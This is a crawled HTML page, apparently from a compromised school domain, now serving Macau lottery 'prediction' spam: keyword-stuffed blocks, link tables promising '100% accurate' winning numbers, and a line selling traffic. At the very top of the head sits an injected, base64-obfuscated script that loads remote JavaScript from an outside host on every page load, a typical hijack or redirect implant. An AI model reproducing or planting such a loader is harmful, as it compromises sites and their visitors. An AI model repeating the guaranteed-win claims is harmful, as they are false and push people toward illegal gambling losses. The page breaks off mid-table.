

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://as.gyjjschool.com/news242754.html
body_size: 41815
content:
<!DOCTYPE html>
<html lang="en">
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>澳门管家婆100%精准天天,77777888管家婆四肖四码,7777888888免费四肖,新澳门管家婆100%期期中特,7777888888精准新管家</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	需要流量联系  @haihun888999------------------------需要流量联系  @haihun888999-------------------------需要流量联系  @haihun888999------------------------需要流量联系  @haihun888999
<!--自己总的11.06-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e1d0dfde433118e00285b347058e0688";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>



<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.jpht888.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.jpht888.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.jpht888.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.jpht888.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.jpht888.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.jpht888.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.jpht888.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.jpht888.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.jpht888.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.jpht888.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			澳门大三巴一肖一码,大三巴内部一码一肖一中，噢门大三巴一肖一码，澳门管家婆下一站预测，澳门大三巴一肖中特往期结果，澳门大巴一肖二，2025新澳精准资料大全,2025新澳门精准免费大全,新澳全年免费资料大全,2025年天天彩免费资料,2025澳门精准正版免费大全,2025新奥正版资料免费,2025新澳精准资料免费,2025新澳精准正版资料,2025新澳正版资料最新更新,新奥天天精准资料大全,2025新澳资料大全免费,2025正版资料免费公开,新澳2025正版免费资料,2025新澳精准资料免费提供下载,新奥长期免费资料大全,新澳新澳门正版资料,2025新澳正版免费资料大全,新奥精准免费资料提供,新澳精选资料免费提供新澳精准资料免费提供网,新澳精准资料免费提供网,新澳正版资料免费提供,2025澳门天天开好彩大全46期,新奥最快最准免费资料,新澳正版资料免费大全,2025新奥精准正版资料,2025年新奥正版资料免费大全,新澳准资料免费提供,新澳资料免费精准期期准,2025新澳资料免费大全,2025全年资料免费大全,2025新澳最快最新资料,2025新澳正版免费资料,新澳今天最新免费资料,新澳今天最新资料2025,2025新奥精准资料免费大全,2025澳门正版免费资料,2025正版资料免费大全,2025澳门精准正版免费,2025年天天彩免费资料,2025澳门天天开好彩,澳门天天彩期期精准,新澳门免费精准大全,2025天天彩免费资料,2025正版资料免费公开,澳门天天开彩期期精准,2025精准免费资料查询,2025澳门免费精准大全,澳门天天彩免费精准大全,2025精准资料免费提供最新版,新澳2025最新资料大全,2025澳门正版资料大全,2025精准资料免费大全,新澳门精准免费大全,7777788888澳门王中王2025年,2025新澳门天天免费精准,2025澳门精准免费大全,澳门天天彩精准免费大全,2025年澳门天天开好彩,2025年澳门天天彩资料,2025年天天开好彩大全,澳门一码一码100精准,澳门天天彩期期精准单双波色,澳门管家婆100%精准准确,新澳大全2025正版资料,2025新澳精准免费大全,新澳门天天免费精准大全,澳门天天免费精准大全,2025天天彩全年免费资料,2025最新免费资料大全,新澳门最精准更新最快,2025澳门精准正版澳门,澳门一肖一码一待一中,2025年澳门天天有好彩,2025新澳门精准正版免费,2025新澳门最精准免费大全,2025澳门天天开好彩大全65期,澳门精准正版免费大全14年新,澳门天天开好彩正版挂,2025年新澳门天天开好彩,2025新澳门全年免费,澳门精准正版免费大全,澳门天天免费精准大全公开,2025年天天开好彩资料,2021澳门天天开彩,澳门免费精准材料资料大全,澳门二四六天天免费好资料,2025新奥天天开好彩,2025新澳门天天开好彩,今晚澳门9点35分开奖结果,2025新奥最新资料大全,新澳门王中王100%期期中,2025澳门特马今晚开奖,王中王资料大全料大全1,今晚新澳门9点35分开奖结果,2025年新澳门天天开彩资料,2025澳门特马开奖结果,2025新澳门天天开好彩大全,777788888管家婆免费,2025新澳门特马今晚开奖挂牌,新澳最精准正最精准龙门,777778888精准免费四肖,新2025年澳门天天开好彩,新奥2025资料大全最新版本,新澳2025精准正版免費資料,澳门九点半9点半网站,2025新奥原料免费大全,派币2025年官方最新消息,新澳2025年最新版资料,新奥最精准免费大全功能介绍,2025澳门特马今晚开奖挂牌,澳门一肖中100%期期准海南特区号,新澳今天晚上9点30分开门吗,2025年新澳门特马今晚,白小姐资料大全+正版资料白小姐奇缘四肖,新奥2025资料大全,22324濠江论坛一肖一码,2025年新澳门天天开好彩大全,2025新澳门天天开奖记录,2025新奥最精准免费大全,今晚开一码一肖,小77论坛大陆最新版本更新内容,2025澳门天天开好彩大全体育,新奥精准免费提供网料站,新澳今天晚上9点30分,正版资料免费资料大全最新版本,2025澳门特马今晚开奖138期,新澳天天开奖资料大全600tKm,澳门广东八二站资料,新奥今晚9.30分开什么,2025今晚澳门天天开彩免费,新2024年澳门天天开好彩,新奥今晚上开奖9点30分6,今晚澳门9点35分开奖,2025特马今晚开奖,2025新澳门特马今晚开,白小姐今晚特马期期开奖六,澳门一码一码100准确a07版,新门内部资料精准大全,澳门新奥9点30分最新消息,新澳今晚特9点30开什么,最准一码一肖100%凤凰网,新澳门今晚买什么特马,2025澳门特马今晚开奖结果,王中王免费资料大全料大全一一l,新奥天天开彩免费公布,澳门彩天天期期精准单双波色,7777888888管家婆网一,今晚澳门特马开奖结果,新奥最精准免费大全官方版亮点分享,香港二四六天天免费开奖,一肖一码,2025澳门开奖结果,2025新澳门正版免费挂牌灯牌,2025年新澳门天天开奖免费查询,王中王72396王中王开奖结果,2024新澳门正版免费资本车,澳门六和彩资料查询2025年免费查询01-32期,新澳今晚开奖结果,二四六香港资料期期中准,六和彩开码资料2025开奖结果香港,新澳天天彩资料大全最新版本,2025澳门今晚开奖结果,2024新澳门正版免费,管家婆期期四肖四码中特管家,新澳门三期内必出生肖,新澳门精准四肖期期准亿彩网,WW777766香港开奖记录查询2023,7777788888新澳门,一肖一码100%中,新澳门今晚9点30分开奖结果,龙门客栈澳门资料,7777888888精准新管家,管家婆一码一肖100中奖,2025澳门精准正版图库,新奥800图库800图片,600图库大全免费资料图2024197期,77777888管家婆四肖四码,72396王中王开奖结果,新澳天天开奖资料大全62期,新澳门最准的四肖期期准,最准一肖一码一一香港澳王一王,2025澳门六今晚开奖,7777788888澳门王中王2025年,澳门最精准正最精准龙门客栈,澳彩资料免费的资料大全wwe,今天晚9点30开特马开,新奥门六和彩今晚开奖资料,新澳门今晚9点30分开奖,2024澳门特马今期开奖,2024新澳门原料免费大全,55123新澳门开奖结果查询,澳门今晚开特马+开奖结果课优势,37197com澳彩资料查询资料,王中王72396王中王开奖结果记录,2024新澳三期必出一肖,2024澳门特马今晚开奖现场实况,新澳今晚上9点30开奖结果,777888精准管家婆免费,2025澳门天天彩正版歇后语精准,2024年澳门大全免费金锁匙,2024新奥原料免费大全,4924全年免费资料大全,4949cc澳彩资料大全正版,王中王72396免费版功能介绍,小鱼儿玄机二站资料提供资料,新奥2024年免费资料大全,新澳门一肖一特一中,二四六香港资料期期准中特,澳门一肖一特一中,二四六香港资料期期中准头条,7777788888精准管家婆,王中王100℅期期准澳彩,2024澳彩管家婆资料传真,2024澳门天天开好彩大全蛊,77777788888王中王中2025,2025澳门特马今晚开码,2025今晚必出三肖,澳门管家婆100%精准,澳门今晚开特马四不像图,2025澳门今晚开特马,2025年澳门今晚开奖号码,香港资料免费资料大全,2025新年澳门天天彩免费大全,管家婆必出一中一特,2025年新澳门开码记录,王中王493333中特马,2025新澳正版资料最新,2025年今晚澳门特马开奖结果是什么,2025澳门今晚开奖号码,2025年白小姐四肖四码,2025年新澳最精准正最精准大全,今晚必出三肖2025,香港免费公开资料大全,2025新澳天天开奖资料大全,2025新澳门正版免费,2025澳门今晚开奖记录,管家婆100%中奖,最准一肖一码一孑一特一中,2025年澳门特马今晚号码,今晚澳门9点35分开什么,澳门一肖一码100%期期精准/98期,澳门最精准免费资料大全旅游团,2025澳门今晚必开一肖,管家一肖一码100中奖,2025年澳门历史记录,2025澳门特马今晚开什么码,2025新澳门天天开奖记录查询,澳门一码一特一中准选今晚,2025今晚澳门开什么码,管家婆100期期中管家,7777888888精准管家婆,2025年今晚澳门开奖结果,新澳2025今晚开奖资料汇总,今晚澳门9点35分开什么号码,2025新奥精准免费,澳门王中王100%期期中,今晚澳门9点35分开06,新澳2025今晚开奖资料大全,澳门管家婆100中,2024澳门精准正版免费,2025澳门开奖结果查询,澳门一码一肖一特一中是合法的吗,2025澳门特马今晚开奖结果出来了,7777788888王中王开奖十记录网一,7777788888精准一肖,澳门一肖一码一必中一肖雷锋,今晚9点35出结果,新澳2025今晚特马开奖结果查询表,2025澳门天天开好彩精准,7777788888管家婆老家,2025新澳特今天的消息,新奥精准免费提供港澳彩,2025新澳门开奖查询,2025新门最准最快资料,最准一肖一码一子中特7955,新奥最精准免费提供,最准一肖一码100%噢,2025新澳门开码结果查询,管家婆必出一中一特100,2025年的新澳正版资料,今晚澳门特马必中一肖,2025新澳三期必出一肖,最准一码一肖100精准老钱庄揭秘,最准一码一肖100%噢,62827·cσm查询澳彩最新消息,新澳今天晚上9点35分,2025新澳门今晚特马,7777788888王中王中特,7777788888管家婆免费,最准一肖一码一一子中特7955,2025新澳门正版免费大全,777788888最精准四肖中特,2025新澳门开奖结果记录,管家最准一码一肖100%,新澳门六最新资料,2025澳门六今晚开奖号码,2025年新澳门免费大全,2025新澳门正版免费正题,2025澳门特马开奖查询,最准的一肖,新澳门王中王100期期中,婆家一肖一码100,2025年今晚澳门特马,2025澳门开奖结果记录,2025新澳门最精准正最精准龙门,澳门管家一肖一码一开,2024澳门六今晚开奖结果出来,2025澳门天天开奖大全,7777788888精准四肖,2025年澳门特码开奖结果,最准一肖一码一一中一特,香港特马资料王中王,今晚必出三肖,马会传真资料2025澳门,香港免费大全资料大全,澳门最准一肖一码一码孑,2025天天开彩资料大全免费,2025新澳门天天开奖免费查询,澳门一码一肖一待一中直播,新澳门全年免费料精准,2025新澳今晚最新资料,7777788888精准新免费四肖,澳门一肖一码100%准确?,澳门一码一肖一特一中是公开的吗,2025新澳门开码记录,2025新澳正版资料最新更新,2025澳门特马今晚开奖亿彩网,澳门一码一肖一特一中管家,澳门最精准正最精准龙门,一肖一码一一肖一子深圳,2025澳门特马今晚开奖49图片,今晚澳门9点35分开奖结果2025,2025澳门天天开彩资料大全,澳门一肖一码一必中一肖同舟前进,新澳2025天天正版资料大全,新澳2025年正版资料,新澳门平特一肖100期开奖结果,最准一肖100%中一奖,新澳天天开奖资料大全最新100期,2025新澳门正版挂牌,2025今晚新澳门开奖号码,新奥最精准免费大全,澳门管家婆100中奖,2025年澳门天天彩正版免费大全,2025新澳门码今晚开奖结果,新澳2025今晚特马开奖结果,管家婆必出一中一特100%,2025年澳门免费资料,正版资料,2025年新奥正版资料最新更新,777788888管家婆中特,100%准确一肖一.100%准新澳今晚上9点30开奖直播,2025澳门特马今晚开奖49,新澳门最精准确精准,新奥精准精选免费提供,澳门精准一肖一码一一中,2025年澳门正版免费大全,2025天天开彩资料大全,7777888888精准新传真,62827cσm澳彩资料查询优势,新澳天天开奖资料大全正版,2025年新澳门天天开奖结果,新澳2025今晚开奖结果是多少,澳门彩开奖结果2025开奖记录,2025年正版资料全年免费,2025正版新奥管家婆香港,澳門一肖一碼100%精准王中王,2025新澳历史开奖,2025澳门历史记录,2025新澳门正版免费正题,新澳门2025年正版免费公开,新澳三期必出一肖,澳门一码一码100准确,77777788888王中王中特亮点,2025澳门正版今晚开奖结果,2025天天开彩免费资料,2025新澳门天天精准免费大全,7777788888管家精准管家婆免费,2025年澳门开奖结果,曾道道人资料免费大全,2025今晚澳门开奖结果,2025年澳门彩开奖记录,7777788888管家精准一肖,77778888精准管家婆免費,新2025澳门兔费资料,澳门正版免费全年资料,澳门一码一肖一待一中四,澳门一码一码100准确,2025全年資料免費,新澳今晚上9点30单双参考,澳门一码一肖一待一中四不像一,澳门三肖三淮100淮,新奥天天开奖资料大全1052期,2025年新澳门全年免费,新澳门精准正最精准澳门一码一肖一特一中详情,二四六香港资料期期中,澳门王中王100期期准,管家一肖一码100%中奖一,澳门一肖一码100%准确落实,王中王100%期期准澳彩,2025年新澳天天开奖,新澳2025今晚开奖资料查询结果,2025港六今晚开奖号码,2025年新澳门天天开奖记录,澳门最准内部资料期期,新澳门开奖结果2025开奖记录查询表,王中王一肖一码一中一MBA,新澳今天最新资料2025,新澳2025年正版资料大全,新澳资料大全正版2025 ,新澳大全2025正版资料,77778888888精准,77777888888免费精准,7777888888888精准是什么服务,7777888888888精准,7777788888888精准,7777788888精准传真解析,77778888888王中王,7777788888精准一肖预测方法,7777788888精准真,7777788888888免费管家,77777788888王中王含义,77777888888免费管家猪八戒,7777788888天线宝,7777788888免费管家怎么用,7777788888四肖八码合法吗,7777788888王中王中特的功能介绍与评价,7777788888王中王中王特色,2025年新澳正版免费大全的全面释义,2025年全年免费精准资料大全全面释义,2025年新奥正版免费大全,全面释义,澳门一码一特一中预测,澳门一码一特一中一期预测,澳门一码一特一中奖号码预测,新澳门一肖一马中特预测,新澳和老澳两种彩票是一样吗,澳门一码一特一中预测准不准,澳门一码一特一期预测,管家婆三期必开一期精准预测,新澳和老澳两种彩票区别在哪,新澳特今晚9点30分开什么彩票晚上九,新澳门今晚9点35分下一期预测,噢门一码一特一中预测准,澳门一码一特中奖预测,澳门一码一特中奖号码预测,澳门大三巴一肖一码一是什么意思,奥门一码一特一中预测,新澳门一肖一马一恃一中下一期预测,一码爆(1)特,澳门管家婆三期必开一下一期预测,77778888888精准,77777888888免费精准,7777888888888精准是什么服务,7777888888888精准,7777788888888精准,7777788888精准传真解析,77778888888王中王,7777788888精准一肖预测方法,7777788888精准真,7777788888888免费管家,77777788888王中王含义,77777888888免费管家猪八戒,7777788888天线宝,7777788888免费管家怎么用,7777788888四肖八码合法吗,7777788888王中王中特的功能介绍与评价,7777788888王中王中王特色,2025年新澳正版免费大全的全面释义,2025年全年免费精准资料大全全面释义,2025年新奥正版免费大全,全面释义,澳门一码一特一中预测,澳门一码一特一中一期预测,澳门一码一特一中奖号码预测,新澳门一肖一马中特预测,新澳和老澳两种彩票是一样吗,澳门一码一特一中预测准不准,澳门一码一特一期预测,管家婆三期必开一期精准预测,新澳和老澳两种彩票区别在哪,新澳特今晚9点30分开什么彩票晚上九,新澳门今晚9点35分下一期预测,噢门一码一特一中预测准,澳门一码一特中奖预测,澳门一码一特中奖号码预测,澳门大三巴一肖一码一是什么意思,奥门一码一特一中预测,新澳门一肖一马一恃一中下一期预测,一码爆(1)特,澳门管家婆三期必开一下一期预测，澳门一肖一码一特一预测怎么玩,澳门管家一肖一特中下一期预测,新澳门一肖一马一恃一中下一期预测,澳门一肖一马一特一中预测,澳门管家一肖一特谁预测的,2025年新奥正版免费大全,全面释义,澳门一肖一码一恃一中下期预测,澳门一肖一马一恃一中下期预测,大三巴一肖一码一特是正品吗,大三巴一肖一码一特真假怎么分,澳门大三巴一肖二马最新开奖结果,澳门大三巴一肖一马最新消息,澳门一肖一马一恃一中下一期预测,7777788888精准最新消息,7777788888精准新2025年7777788888精准2025,7777788888精准新版全面释义,77777788888王中王含义,77778888888精准,777788888888精准新官家,77778888888888精准,7777788888888精准,7777788888888精准官方,澳门管家婆100精准谜语怎么玩,澳门大三巴一肖中特下一期预测,新澳门今晚9点35分下一期预测,大三巴一肖一码一特怎么来的,澳门一码一特一中一期预测,澳门管家婆100精准香港谜语,澳门一肖一马一恃一中下一期预测牛,澳门管家婆100精准谜语今天的谜,477777最新开奖结果,新澳大三巴一肖一,澳门管家婆100精准香港谜语答案,澳门管家婆100精准香港谜,澳门一码一特一中预测准不准继续访,澳门一肖一码一恃一中下一期预测,澳门一肖一特中下一期预测,新澳门一肖一马中特预测,澳门管家婆100精准香港谜题答案,澳门一肖一码下期预测,澳门大三巴一肖一特一中招生简章,大三巴一肖一码100正确答案,澳门一肖一马一恃一中预测怎么玩,澳门特一肖下一期预测,大三巴一肖一码一特是干嘛的,澳门大三巴一肖一码一特老板是谁,澳门管家一肖一恃一中下一期预测,澳门一码一特一中预测准不准,大三巴一肖一码一特怎么买正品,澳门一肖一码预测准不准,澳门一肖一码一恃一中下一期预测任,澳门大三巴一肖二马谁赢了,大三巴一肖一码一特怎么辨别真假,大三巴一肖一码一特法律风险,新澳门大三巴一肖二马准确,澳门一特一肖下一期预测,澳门大三巴一肖一码一是什么意思,怎么辨别大三巴一肖一码真假,澳门管家婆100精准香港谜语今天的谜1		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
	 
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
    	 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18857/110%E6%9C%9F%EF%BC%9A%E3%80%90%E8%B4%B4%E8%BA%AB%E4%BE%8D%E4%BB%8E%E3%80%91%E5%BF%85%E4%B8%AD%E5%8F%8C%E6%B3%A2'><font color='#FF0000'><b>【2025年新澳门天天开好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18859/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%86%AC%E5%87%BA%E5%A4%B4%E5%84%BF%E3%80%91%E7%BB%9D%E6%9D%80%E4%B8%A4%E8%82%96'><font color='#FF0000'><b>【2025新澳最新版精准特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18861/110%E6%9C%9F%EF%BC%9A%E3%80%90%E9%A3%8E%E5%B0%98%E6%BB%A1%E8%BA%AB%E3%80%91%E7%BB%9D%E6%9D%80%E2%91%A0%E5%B0%BE'><font color='#FF0000'><b>【新澳2025最新资料大全红双喜】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18863/110%E6%9C%9F%E3%80%90%E4%B8%89%E5%88%86%E9%85%92%E6%84%8F%E3%80%91%E7%BB%9D%E6%9D%80%E4%B8%80%E5%A4%B4'><font color='#FF0000'><b>【王中王一肖一码一中一mba】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18865/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%8C%AB%E4%B8%89%E7%8B%97%E5%9B%9B%E3%80%91%E7%BB%9D%E6%9D%80%E4%B8%80%E6%AE%B5'><font color='#FF0000'><b>【7777788888精准免费4肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18868/110%E6%9C%9F%E3%80%90%E6%BB%A1%E7%9B%AE%E6%B2%B3%E5%B1%B1%E3%80%91%E5%8F%8C%E6%B3%A2%E4%B8%AD'><font color='#FF0000'><b>【澳门王中王100%期期准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18870/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%87%A1%E9%97%B4%E6%9D%A5%E5%AE%A2%E3%80%91%E4%B8%83%E5%B0%BE%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【7777788888澳门开奖2025年】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18872/110%E6%9C%9F%EF%BC%9A%E3%80%90%E4%B8%80%E5%90%BB%E6%88%90%E7%98%BE%E3%80%91%E5%AE%9E%E5%8A%9B%E4%BA%94%E8%82%96'><font color='#FF0000'><b>【7777788888管家婆凤凰网】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18874/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%9C%9F%E7%9F%A5%E7%81%BC%E8%A7%81%E3%80%917%E8%82%96%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【新奥2025最新资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18876/110%E6%9C%9F%E3%80%90%E5%A4%9C%E6%99%9A%E5%BD%92%E5%AE%A2%E3%80%91%E5%85%AB%E8%82%96%E9%80%89'><font color='#FF0000'><b>【2025年新澳门天天开彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18878/110%E6%9C%9F%EF%BC%9A%E3%80%90%E6%84%9F%E6%85%A8%E4%BA%BA%E7%94%9F%E3%80%91%E5%B9%B3%E7%89%B9%E4%B8%80%E8%82%96'><font color='#FF0000'><b>【7777788888精准一肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18880/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%96%AF%E7%8B%82%E4%B8%80%E5%A4%9C%E3%80%91%E5%8D%95%E5%8F%8C%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【管家婆四肖八码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18882/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%9B%B8%E9%80%A2%E4%B8%80%E7%AC%91%E3%80%91%E5%85%AD%E8%82%96%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【新澳门今晚9点30分开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18884/110%E6%9C%9F%EF%BC%9A%E3%80%90%E6%97%A0%E5%9C%B0%E8%87%AA%E5%AE%B9%E3%80%91%E7%BB%9D%E6%9D%80%E4%B8%89%E8%82%96'><font color='#FF0000'><b>【2025新澳门王中王正版】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18886/110%E6%9C%9F%EF%BC%9A%E3%80%90%E6%88%91%E6%9C%AC%E9%97%B2%E5%87%89%E3%80%91%E7%A8%B3%E6%9D%8012%E7%A0%81'><font color='#FF0000'><b>【7777788888管家婆四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18889/110%E6%9C%9F%E3%80%90%E6%BB%A1%E7%9B%AE%E6%B2%B3%E5%B1%B1%E3%80%91%E5%8F%8C%E6%B3%A2%E4%B8%AD'><font color='#FF0000'><b>【铁算算盘一肖中特免费资料公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18858/110%E6%9C%9F%EF%BC%9A%E3%80%90%E8%BF%87%E8%B7%AF%E5%8F%8B%E4%BA%BA%E3%80%91%E4%B8%80%E7%A0%81%E4%B8%AD%E7%89%B9'><font color='#FF0000'><b>【2025新澳门摇号记录】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18860/110%E6%9C%9F%EF%BC%9A%E3%80%90%E5%8C%86%E5%8C%86%E4%B8%80%E8%A7%81%E3%80%91%E7%A8%B3%E6%9D%805%E7%A0%81'><font color='#FF0000'><b>【铁算算盘4887 开奖资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18862/110%E6%9C%9F%EF%BC%9A%E3%80%90%E7%A7%8B%E5%86%AC%E5%86%97%E9%95%BF%E3%80%91%E7%A6%81%E4%BA%8C%E5%90%88%E6%95%B0'><font color='#FF0000'><b>【7777788888精准四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/18864/110%E6%9C%9F%E3%80%90%E6%9C%80%E7%88%B1%E8%87%AA%E5%B7%B1%E3%80%91%E5%BF%85%E5%87%BA%EF%BC%92%EF%BC%94%E7%A0%81'><font color='#FF0000'><b>【王中王一肖一中一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
